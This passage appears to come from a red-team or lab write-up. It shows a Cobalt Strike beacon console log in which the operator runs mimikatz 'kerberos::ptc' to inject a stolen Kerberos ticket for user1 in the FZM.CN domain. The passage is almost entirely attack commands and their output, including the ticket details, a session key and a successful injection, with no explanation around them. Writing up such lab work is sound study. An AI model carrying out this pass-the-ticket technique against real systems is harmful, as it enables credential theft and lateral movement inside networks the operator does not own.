 beacon> shell mimikatz.exe "kerberos::ptc TGT_user1@fzm.cn.ccache" exit
[*] Tasked beacon to run: mimikatz.exe "kerberos::ptc TGT_user1@fzm.cn.ccache" exit
[+] host called home, sent: 88 bytes
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # kerberos::ptc TGT_user1@fzm.cn.ccache

Principal : (01) : user1 ; @ FZM.CN

Data 0
            Start/End/MaxRenew: 2022/10/25 15:33:59 ; 2022/10/26 1:33:59 ; 2022/11/1 15:33:59
            Service Name (01) : krbtgt ; FZM.CN ; @ FZM.CN
            Target Name  (01) : krbtgt ; FZM.CN ; @ FZM.CN
            Client Name  (01) : user1 ; @ FZM.CN
            Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
            Session Key       : 0x00000017 - rc4_hmac_nt
              ad9ca035d5deab1ab6af1b3b760ee9bb
            Ticket            : 0x00000000 - null              ; kvno = 2        [...]
            * Injecting ticket : OK

mimikatz(commandline) # exit
Bye!